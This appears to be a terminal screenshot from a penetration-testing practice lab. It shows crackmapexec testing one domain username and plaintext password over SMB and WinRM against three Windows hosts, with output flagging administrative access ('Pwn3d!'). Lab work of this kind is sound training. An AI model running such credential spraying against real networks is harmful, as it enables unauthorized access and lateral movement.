 zerox30@zeroX30: ~/PG/Windows/Secura_ch/VM3 169x40
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch/VM3]
└─$ crackmapexec smb $VM1 -u 'eric.wallows' -p 'EricLikesRunning800'
SMB 192.168.107.97 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (name:DC01) (doma
SMB 192.168.107.97 445 DC01 [+] secura.yzx\eric.wallows:EricLikesRunning800
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch/VM3]
└─$ crackmapexec smb $VM2 -u 'eric.wallows' -p 'EricLikesRunning800'
SMB 192.168.107.96 445 ERA [*] Windows 10 / Server 2019 Build 19041 x64 (name:ERA) (dom
SMB 192.168.107.96 445 ERA [+] secura.yzx\eric.wallows:EricLikesRunning800
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch/VM3]
└─$ crackmapexec smb $VM3 -u 'eric.wallows' -p 'EricLikesRunning800'
SMB 192.168.107.95 445 SECURE [*] Windows 10 / Server 2019 Build 19041 x64 (name:SECURE) (
SMB 192.168.107.95 445 SECURE [+] secura.yzx\eric.wallows:EricLikesRunning800 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch/VM3]
└─$ crackmapexec winrm $VM3 -u 'eric.wallows' -p 'EricLikesRunning800'
SMB 192.168.107.95 5985 SECURE [*] Windows 10 / Server 2019 Build 19041 (name:SECURE) (doma
HTTP 192.168.107.95 5985 SECURE [*] http://192.168.107.95:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.107.95 5985 SECURE [+] secura.yzx\eric.wallows:EricLikesRunning800 (Pwn3d!)